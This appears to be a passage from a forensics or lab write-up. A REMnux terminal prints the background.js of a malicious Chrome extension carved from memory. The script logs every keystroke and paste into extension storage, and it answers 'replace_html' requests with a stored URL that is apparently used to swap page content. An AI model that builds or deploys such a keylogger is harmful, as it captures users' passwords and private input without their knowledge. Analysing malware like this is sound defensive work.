 remnux@remnux:~/Downloads/out$ cat file.0xa708c8d9ec30.0xa708c59d77c0.DataSectionObject.background.js.dat
function addLog(s) {
    if (s.length != 1 && s !== "Enter" && !s.startsWith("PASTE"))  {
        s = `|${s}|`;
    } else if (s === "Enter" || s.startsWith("PASTE")) {
        s = s + "\r\n";
    }
    chrome.storage.local.get(["log"]).then((data) => {
        if (!data.log) {
            data.log = "";
        }
        data.log += s;
        chrome.storage.local.set({ 'log': data.log });
    });
}
chrome.runtime.onConnect.addListener((port) => {
    console.assert(port.name === "conn");
    console.log("v1.2.1");
    port.onMessage.addListener( ({ type, data }) => {
        if (type === 'key') {
            addLog(data);
        } else if (type == 'paste') {
            addLog('PASTE:' + data);
        }
    });
});
chrome.runtime.onMessage.addListener(
    function(request, sender, sendResponse) {
        if (request.check === "replace_html" && chrome.storage.local.get("replace_html")) {
            sendResponse({ url: chrome.storage.local.get('replace_html_url')});
        }
    }
);